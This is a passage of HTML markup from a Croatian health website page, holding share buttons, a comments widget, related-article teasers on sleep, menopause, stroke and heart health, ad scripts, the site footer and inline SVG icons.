								<a target="_blank" href="viber://forward?text=Zlatni+puzavac%3A+Biljka+koja+je+privukla+pa%C5%BEnju+i+po%C4%8Detnika+i+iskusnih+vrtlara%21+Evo+kako+je+odr%C5%BEavati+i+nositi+se+s+problemom+%C5%BEutog+li%C5%A1%C4%87a+Link%3A+https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fkz_text_of_a_day%2Fzlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca" class="modalShare__Button" >
									<svg aria-hidden="true" class="icon-viber"><use xlink:href="#viber"></use></svg>									Viber
								</a>
							</li>
						</ul>
						<div class="modalShare__InputWrapper">
							<input class="modalShare__Input js-copyTextInput" type="text" readonly value="https://krenizdravo.dnevnik.hr/kz_text_of_a_day/zlatni-puzavac-biljka-koja-je-privukla-paznju-i-pocetnika-i-iskusnih-vrtlara-evo-kako-je-odrzavati-i-nositi-se-s-problemom-zutog-lisca">
							<button class="modalShare__InputButton js-copyText">
								<svg aria-hidden="true" class="icon-clipboard"><use xlink:href="#clipboard"></use></svg>							</button>
							<span class="modalShare__Info js-copyTextInfo">Kopirajte adresu</span>
						</div>
					</div>
				</section>
			</div>
			<div class="articleSingle__Wrapper comments-widget container mt-h twc-widget">
				<div id="twc-comments" class="articleSingle__Content--Dropcap">
					<link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
					<comments-widget redirect articleid="kz_191221"></comments-widget>
					<script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
				</div>
			</div>
		</article>
		<aside>
			<section class="categoryArticles__AllWrapper--White sss">
				<header class="categoryArticles__AllHeader">
					<h2 class="categoryArticles__AllTitle">Povezani članci:</h2>
					<!--<h3 class="articleCategory">Preporučeno</h3>-->
				</header>

				<div class="categoryArticles__AllBackground">
					<div class="categoryArticles__All">
						<div class="categoryArticles__AllArticles">
							<article class="articleBoxed" data-upscore-object-id="329185">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/koliko-dugo-mozete-izdrzati-bez-sna-evo-sto-se-dogada-nakon-24-36-48-ili-cak-72-sata" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/kronicni-nedostatak-sna-moze-imati-ozbiljne-posljedice-na-tijelo-i-um-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="kronični nedostatak sna može imati ozbiljne posljedice na tijelo i um" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/kronicni-nedostatak-sna-moze-imati-ozbiljne-posljedice-na-tijelo-i-um-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/kronicni-nedostatak-sna-moze-imati-ozbiljne-posljedice-na-tijelo-i-um-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/kronicni-nedostatak-sna-moze-imati-ozbiljne-posljedice-na-tijelo-i-um-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="kronični nedostatak sna može imati ozbiljne posljedice na tijelo i um" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/kronicni-nedostatak-sna-moze-imati-ozbiljne-posljedice-na-tijelo-i-um-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/kronicni-nedostatak-sna-moze-imati-ozbiljne-posljedice-na-tijelo-i-um-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Posljedice su ozbiljne			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/koliko-dugo-mozete-izdrzati-bez-sna-evo-sto-se-dogada-nakon-24-36-48-ili-cak-72-sata" class="articleBoxed__TitleLink">
				Koliko dugo možete izdržati bez sna? Evo što se događa nakon 24, 36, 48 ili čak 72 sata			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="329329">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/depresija-u-perimenopauzi-koji-su-simptomi-i-sto-pomaze" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Depresija-u-perimenopauzi-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Depresija u perimenopauzi" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Depresija-u-perimenopauzi-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Depresija-u-perimenopauzi-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Depresija-u-perimenopauzi-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Depresija u perimenopauzi" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Depresija-u-perimenopauzi-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Depresija-u-perimenopauzi-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Ima je čak trećina žena			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/depresija-u-perimenopauzi-koji-su-simptomi-i-sto-pomaze" class="articleBoxed__TitleLink">
				Depresija u perimenopauzi: Koji su simptomi i što pomaže?			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					3 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="12121">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/mozdani-udar-uzroci-simptomi-i-lijecenje" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/03/Mozdani-udar-3-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Moždani udar" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/03/Mozdani-udar-3-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/03/Mozdani-udar-3-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/03/Mozdani-udar-3-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Moždani udar" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/03/Mozdani-udar-3-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2014/03/Mozdani-udar-3-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Češće se događa zimi			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/bolesti-zdravlje/mozdani-udar-uzroci-simptomi-i-lijecenje" class="articleBoxed__TitleLink">
				Moždani udar: Uzroci, simptomi, kritični dani, liječenje, posljedice &#8211; sve je tu!			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					9 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="329243">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/kreni-sa-srcem/15-nacina-da-smanjite-rizik-od-srcanih-bolesti-bez-tableta" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Male-svakodnevne-promjene-u-nacinu-zivota-mogu-dugorocno-znacajno-smanjiti-rizik-od-srcanih-bolesti-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Male, svakodnevne promjene u načinu života mogu dugoročno značajno smanjiti rizik od srčanih bolesti" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Male-svakodnevne-promjene-u-nacinu-zivota-mogu-dugorocno-znacajno-smanjiti-rizik-od-srcanih-bolesti-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Male-svakodnevne-promjene-u-nacinu-zivota-mogu-dugorocno-znacajno-smanjiti-rizik-od-srcanih-bolesti-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Male-svakodnevne-promjene-u-nacinu-zivota-mogu-dugorocno-znacajno-smanjiti-rizik-od-srcanih-bolesti-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Male, svakodnevne promjene u načinu života mogu dugoročno značajno smanjiti rizik od srčanih bolesti" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Male-svakodnevne-promjene-u-nacinu-zivota-mogu-dugorocno-znacajno-smanjiti-rizik-od-srcanih-bolesti-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/Male-svakodnevne-promjene-u-nacinu-zivota-mogu-dugorocno-znacajno-smanjiti-rizik-od-srcanih-bolesti-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Male, svakodnevne promjene			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/kreni-sa-srcem/15-nacina-da-smanjite-rizik-od-srcanih-bolesti-bez-tableta" class="articleBoxed__TitleLink">
				15 načina da smanjite rizik od srčanih bolesti bez tableta			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					3 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="329232">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/5-ozbiljnih-zdravstvenih-problema-koje-moze-izazvati-preuska-odjeca" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/preuska-odjeca-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="preuska odjeća" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/preuska-odjeca-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/preuska-odjeca-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/preuska-odjeca-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="preuska odjeća" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/preuska-odjeca-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2025/10/preuska-odjeca-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategory">
				Nije vrijedno toga!			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/5-ozbiljnih-zdravstvenih-problema-koje-moze-izazvati-preuska-odjeca" class="articleBoxed__TitleLink">
				5 ozbiljnih zdravstvenih problema koje može izazvati preuska odjeća			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/tstanic" class="articleAuthor">
		Tomislav Stanić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					2 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="31253">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/korisno/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Tipovi kože" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Tipovi kože" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/06/Tipovi-koze-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/korisno/kvizovi" rel="category tag">Kvizovi</a>, <a href="https://krenizdravo.dnevnik.hr/category/ljepota/njega-lica" rel="category tag">Njega lica</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/korisno/kvizovi/rijesite-kviz-i-saznajte-koji-je-vas-tip-koze" class="articleBoxed__TitleLink">
				Riješite kviz i saznajte koji je vaš tip kože!			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					1 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
						</div>
						<p class="categoryArticles__LoadMore"><button
	class="button button--LazyLoad"
		 data-postPerPage="6" data-action="related_by_popularity" data-value="191221" data-page="2">
	Učitaj više članaka
</button>
</p>					</div>
				</div>
			</section>
		</aside>
		<div class="container mb-h categoryArticles__All" style="margin-bottom: 60px">
		<div id="bijeloJajeWidget" style="padding-inline: 20px">&nbsp;</div>
		<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
		<div class="categoryArticles__All">
			<div class="lwdgt categoryArticles__AllArticles" style="grid-template-columns: 1fr" data-wid="679"></div>
			<script async src="https://d.linker.hr/lw.js"></script>
			<div class="ce-wrapper">
				<script>
					if (window.innerWidth < 768) {
						var ceWrapper = document.querySelector('.ce-wrapper');
						var ceWidget = document.createElement('div');
						ceWidget.setAttribute('data-contentexchange-widget', 'tNwtBfNLyKaWbi35S');
						ceWidget.setAttribute('data-contentexchange-source', 'ughr');
						ceWrapper.appendChild(ceWidget);
					}
				</script>
				
			</div>
			<script src="https://tracker_ughr.contentexchange.me/tracker.js"></script>
		</div>
		
		
		<nav class="readingIndicator js-readingIndicator">
			<div class="readingIndicator__ProgressWrapper">
				<p class="readingIndicator__Progress js-progress" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></p>
			</div>
			<ul class="readingIndicator__List js-readingIndicatorList"></ul>
		</nav>
		<div id="midasWidget__158"></div>
		<script defer src="//cdn.midas-network.com/Widget/IndexAsync/6?portalWidgetId=158" type="text/javascript"></script>
	</main>


        <footer class="siteFooter">
                <h2 class="siteFooter____Logo">
                        <svg aria-hidden="true" class="icon-logo-picto"><use xlink:href="#logo-picto"></use></svg>                </h2>
                <div class="siteFooter__ListWrapper"><ul id="menu-footer-menu" class="siteFooter__List"><li id="menu-item-108919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108919"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108920"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108921"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-129105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129105"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
<li id="menu-item-123327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123327"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
<li id="menu-item-129106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129106"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Politika zaštite privatnosti</a></li>
<li id="menu-item-129107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129107"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima">Politika o kolačićima</a></li>
</ul></div><p class="copyrightMessage">Pratite nas:</p>
                <ul class="siteFooter__Social">
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.facebook.com/KreniZdravo" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg> Facebook
                                </a>
                        </li>
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.instagram.com/kreni_zdravo/" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-insta"><use xlink:href="#insta"></use></svg> Instagram
                                </a>
                        </li>
                </ul>

                <p style="text-align:center; margin: 30px auto 50px; max-width:140px"><a href="https://dnevnik.hr"><noscript><img src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x84342"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x84342"/></a></p>

                <p class="copyrightMessage">© Kreni zdravo. Sva prava pridržana</p>
        </footer>

        <svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 61 61" id="approve" xmlns="http://www.w3.org/2000/svg"><circle cx="30.5" cy="30.5" r="30.5" fill="#fff"/><g fill="#00D36E" clip-path="url(#aaa)"><path d="M20.061 41.888l-.563-.535c2.808-2.754 5.667-6.138 5.667-10.729 0-4.59-2.86-7.974-5.667-10.729.188-.18.377-.357.563-.534 2.421-2.287 4.511-4.262 4.511-6.52v-.592h-1.185v.593c0 .39-.101.785-.275 1.185h-8.934c-.175-.4-.275-.795-.275-1.185v-.593h-1.186v.593c0 2.257 2.09 4.232 4.511 6.52l.564.534c-2.808 2.754-5.668 6.138-5.668 10.729 0 4.59 2.86 7.974 5.668 10.729l-.564.534c-2.42 2.287-4.51 4.262-4.51 6.52V49h1.185v-.593c0-.39.1-.785.275-1.185h8.934c.174.4.275.795.275 1.185V49h1.185v-.593c0-2.257-2.09-4.232-4.51-6.52zm-5.174-26.675h7.516c-.29.387-.633.782-1.013 1.185H15.9c-.38-.403-.725-.798-1.013-1.185zm2.193 2.37h3.129c-.311.3-.632.605-.962.917-.198.187-.4.377-.602.57l-.602-.57c-.33-.312-.652-.616-.963-.916zm1.565 3.135c.717.701 1.426 1.43 2.08 2.2h-4.161a33.312 33.312 0 012.08-2.2zm-4.416 5.757h5.601V25.29h-4.976c.254-.43.53-.847.827-1.252v.066h5.928v-.066c.296.405.573.822.827 1.252h-1.42v1.185h2.045c.174.384.32.78.45 1.186H13.78c.129-.405.274-.802.449-1.186zm-.755 2.371h10.342c.071.384.112.782.137 1.186H13.337a9.62 9.62 0 01.137-1.186zm.305 4.742h1.902v-1.185h-2.207a9.857 9.857 0 01-.137-1.186h10.615a9.62 9.62 0 01-.137 1.186h-6.949v1.185h6.643c-.128.405-.274.802-.448 1.186h-8.833c-.174-.384-.32-.78-.449-1.186zm1.902 3.623a15.304 15.304 0 01-.827-1.252h7.582c-.254.43-.53.847-.828 1.252v-.066h-5.927v.066zm.883 1.12h4.162a33.117 33.117 0 01-2.081 2.2 33.142 33.142 0 01-2.081-2.2zm1.479 4.418l.602-.57c.203.193.404.384.602.57.33.312.651.616.962.916h-3.13c.312-.3.634-.604.963-.916zm-3.156 3.287a13.76 13.76 0 011.012-1.185h5.492c.38.403.723.798 1.012 1.185h-7.516zm31.025-1.778h-.956a17.182 17.182 0 002.141-8.299 17.2 17.2 0 00-5.505-12.6L43.2 21.75l-1.186-1.186 2.126-2.125.595.595 2.605-2.628L42.947 12l-2.605 2.643.588.588-2.128 2.121-1.181-1.181-8.299 8.298-1.185-1.185L25.52 25.9l7.951 7.952 2.617-2.617-1.186-1.186 3.326-3.325a12.538 12.538 0 013.617 5.738 2.371 2.371 0 00-1.861 2.312 2.37 2.37 0 002.314 2.365c-.047.495-.125.987-.23 1.473a4.128 4.128 0 00-1.491-.282h-8.892a2.967 2.967 0 00-2.963 2.964v.593h7.753a4.158 4.158 0 00-.047.593v1.778h-8.3a2.967 2.967 0 00-2.963 2.964V49h23.71v-1.778a2.967 2.967 0 00-2.963-2.964zm-2.96-30.575l2.716 2.725-.937.946-2.719-2.717.94-.954zm-1.183 2.386l1.533 1.532-2.125 2.124-1.536-1.535 2.128-2.121zM33.47 32.175L27.196 25.9l.94-.94 6.275 6.274-.94.94zm.593-2.964l-3.904-3.904 7.46-7.46 3.905 3.903-7.46 7.46zm5.003-3.326l1.686-1.687a16.014 16.014 0 015.159 11.761 16.03 16.03 0 01-1.207 6.102 4.144 4.144 0 00-1.564-2.837 13.65 13.65 0 00.368-2.392 2.363 2.363 0 001.217-2.058 2.366 2.366 0 00-1.632-2.241 13.712 13.712 0 00-4.027-6.648zm2.102 8.889a1.187 1.187 0 012.372 0 1.187 1.187 0 01-2.371 0zM30.01 40.7a1.782 1.782 0 011.676-1.185h5.993c-.348.34-.633.741-.844 1.185h-6.826zm17.68 7.114H26.352v-.593c0-.98.797-1.779 1.778-1.779H38.8v-1.185h-1.186V42.48a2.967 2.967 0 012.964-2.964 2.967 2.967 0 012.964 2.964v1.778h-3.557v1.185h5.928c.98 0 1.778.798 1.778 1.779v.593z"/></g><defs><clipPath id="aaa"><path fill="#fff" d="M0 0h37v37H0z" transform="translate(12 12)"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 12 19" id="back" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.417 18.534a1.597 1.597 0 000-2.258l-6.725-6.71 6.725-6.726A1.597 1.597 0 009.159.583l-7.84 7.84A1.582 1.582 0 00.852 9.55c0 .393.151.813.467 1.13l7.832 7.83c.625.65 1.643.646 2.266.023zm-.707-16.4L3.277 9.565l7.433-7.433z" fill="currentColor"/></symbol><symbol viewBox="0 0 172 130" id="budi-fit" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M153.414 129h-43.717c-.667 0-1.322-.17-1.906-.495L2.028 69.435a3.942 3.942 0 01-1.865-2.334 3.963 3.963 0 01.295-2.976l8.703-16.51c.563-1 1.44-1.656 2.403-1.937.9-.262 1.88-.198 2.768.232L41.6 1.912a3.923 3.923 0 015.229-1.44l18.934 10.25a12.407 12.407 0 015.563 6.098 12.521 12.521 0 01.539 8.267l-1.248 4.221 22.235-8.642a8.559 8.559 0 013.12-.586 8.565 8.565 0 016.096 2.548 8.68 8.68 0 012.519 6.135v3.633l8.25 13.872 16.52 27.728 24.88 1.79a19.09 19.09 0 0112.62 6.107A19.36 19.36 0 01172 95.003v15.277a18.747 18.747 0 01-5.446 13.23c-3.363 3.388-8.008 5.485-13.14 5.49zM94.468 43.107l25.182 32.994 1.494-.503-21.626-36.311-5.05 3.82zM62.252 29.871l2.051-6.967a4.597 4.597 0 00-.22-3.007 4.542 4.542 0 00-2.037-2.216L46.41 9.224l-4.848 8.142 4.976 3.01 15.715 9.495zM45.072 63.73l.297-6.934a16.028 16.028 0 00-1.026-8.405 15.888 15.888 0 00-5.116-6.654l-8.775-6.576-.921 1.45-8.329 13.256 23.87 13.863zm108.342 57.364c2.96 0 5.64-1.21 7.58-3.165a10.82 10.82 0 003.098-6.65H112.38a3.905 3.905 0 01-1.966-.528L14.187 54.96l-4.982 9.438 101.507 56.696h42.702zM65.99 39.574c-.44.172-.905.28-1.9.21a3.85 3.85 0 01-1.54-.504L37.434 24.097l-2.756 4.36 9.248 6.928a23.64 23.64 0 017.626 9.8 23.825 23.825 0 011.643 12.293l-.448 10.69 3.402 1.972 15.606-13.107a3.91 3.91 0 012.88-.901c1.002.092 1.97.57 2.665 1.41a3.96 3.96 0 01.89 2.888 3.95 3.95 0 01-1.397 2.677L63.407 74.35l7.715 4.47L83.552 68.8a3.914 3.914 0 015.531.616c.677.852.947 1.9.837 2.904a3.948 3.948 0 01-1.448 2.65L78.433 83.06l9.206 5.346 7.28-7.48a3.91 3.91 0 012.737-1.153c.99-.01 1.983.354 2.754 1.094a3.951 3.951 0 011.215 2.765 3.954 3.954 0 01-1.087 2.825l-5.869 6.03 18.761 10.884h50.708v-8.368a11.423 11.423 0 00-3.04-7.731 11.245 11.245 0 00-7.435-3.594l-26.137-1.881-8.048 2.704a3.908 3.908 0 01-4.363-1.345l-29.329-38.42a3.962 3.962 0 01-.754-2.935 3.947 3.947 0 011.527-2.604l10.157-7.674v-2.752a.782.782 0 00-.334-.654.765.765 0 00-.706-.081L65.989 39.574zM23 89.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0119 93.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 89.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 85.362h15c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0123 89.5zM43 111.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 107.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 103.362h39c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0147 107.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0143 111.638zM79 125.5a4.224 4.224 0 01-1.14 2.904 3.864 3.864 0 01-2.82 1.233H3.962c-1.1 0-2.1-.467-2.822-1.232A4.223 4.223 0 010 125.499a4.22 4.22 0 011.14-2.904 3.867 3.867 0 012.822-1.232H75.04c1.1 0 2.099.467 2.82 1.232a4.222 4.222 0 011.14 2.904z"/></g></symbol><symbol viewBox="0 0 512 512" id="clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M401.5 250.306V100c0-33.084-26.916-60-60-60h-65.427C267.818 16.719 245.575 0 219.5 0s-48.318 16.719-56.573 40H96.5c-33.084 0-60 26.916-60 60v312c0 33.084 26.916 60 60 60h129.439c8.255 23.278 30.489 40 56.573 40l132.989-.074c33.084 0 60-26.913 60-59.992V324.728L401.5 250.306zm5.856 62.619H381.5c-11.028 0-20-8.972-20-20v-26.117l45.856 46.117zM159.5 80h40V60c0-11.028 8.972-20 20-20s20 8.972 20 20v20h40v39h-120V80zm63 178.993V432h-126c-11.028 0-20-8.972-20-20V100c0-11.028 8.972-20 20-20h23v79h200V80h22c11.028 0 20 8.972 20 20v110.079L350.484 199H282.5c-33.084 0-60 26.913-60 59.993zm213 192.941c0 11.024-8.972 19.992-20.011 19.992L282.5 472c-11.028 0-20-8.969-20-19.993V258.993c0-11.024 8.972-19.993 20-19.993h39v53.926c0 33.084 26.916 60 60 60h54v99.008z"/></symbol><symbol viewBox="0 0 612 612" id="cross" xmlns="http://www.w3.org/2000/svg"><path d="M612 36.004L576.521.603 306 270.608 35.478.603 0 36.004l270.522 270.007L0 575.997l35.478 35.4L306 341.411l270.521 269.986 35.479-35.4-270.541-269.986z"/></symbol><symbol fill="none" 